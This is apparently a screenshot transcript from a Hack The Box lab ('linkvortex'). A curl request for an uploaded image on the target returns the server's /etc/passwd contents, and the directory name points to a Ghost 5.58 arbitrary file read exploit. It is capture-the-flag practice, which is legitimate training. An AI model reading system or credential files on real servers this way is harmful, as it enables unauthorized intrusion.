 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/linkvortex/Ghost-5.58-Arbitrary-F
└──╼ [★]$ curl http://linkvortex.htb/content/images/test.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash